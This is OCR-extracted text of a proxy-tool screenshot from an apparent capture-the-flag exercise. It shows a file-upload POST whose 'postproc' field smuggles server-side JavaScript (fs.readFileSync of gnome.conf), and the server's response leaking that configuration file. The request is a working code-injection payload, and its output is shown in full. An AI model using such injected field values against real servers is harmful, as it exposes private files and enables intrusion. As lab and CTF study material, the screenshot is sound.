 Go
Cancel
<
>
Target: http://52.192.152.132
?
Request
Raw
Params
Headers
Hex
POST /files HTTP/1.1
Host: 52.192.152.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: nl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://52.192.152.132/files
Cookie: sessionid=B3OckEpeOshWuzWTusec
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------2418109376382
Content-Length: 411

-----------------------------2418109376382
Content-Disposition: form-data; name="postproc"

fs.readFileSync("files/gnome.conf")
-----------------------------2418109376382
Content-Disposition: form-data; name="file";
filename="1x1.png"
Content-Type: image/png

‰PNG
IHDR
PLTE
tRNS
IDAT
IEND®B`‚
-----------------------------2418109376382--
Response
Raw
Headers
Hex
HTML
Render
class="jumbotron"><h1>Files</h1><p class="message">Upload
successful.</p><p class="message">Executing post
process...</p><p class="message">Post process result: Gnome
Serial Number: BU22_1729_2716057
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-04
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/
</p><p class="message">File pending Nedfords
approval.</p><h2>Current Files</h2><h5>Files location:
/gnome/www/files/</h5><table class="table
table-striped"><tr><th>file</th><th>size</th><th>download</th
></tr><tr><td>20151203133815.zip</td><td>4382</td><td><a
href="/files?d=20151203133815.zip">Download</a></td></tr><tr>
<td>factory_cam_4.zip</td><td>1142383</td><td><a
href="/files?d=factory_cam_4.zip">Download</a></td></tr><tr><
td>gnome.conf</td><td>350</td><td><a
href="/files?d=gnome.conf">Download</a></td></tr><tr><td>gnom
e_firmware_rel_notes.txt</td><td>748</td><td><a
href="/files?d=gnome_firmware_rel_notes.txt">Download</a></td
></tr><tr><td>sgnet.zip</td><td>6426</td><td><a
href="/files?d=sgnet.zip">Download</a></td></tr><tr><td>sniff
er_hit_list.txt</td><td>211</td><td><a
href="/files?d=sniffer_hit_list.txt">Download</a></td></tr></
table><h2>Upload New File</h2><form action="/files"
method="post" role="form" enctype="multipart/form-data"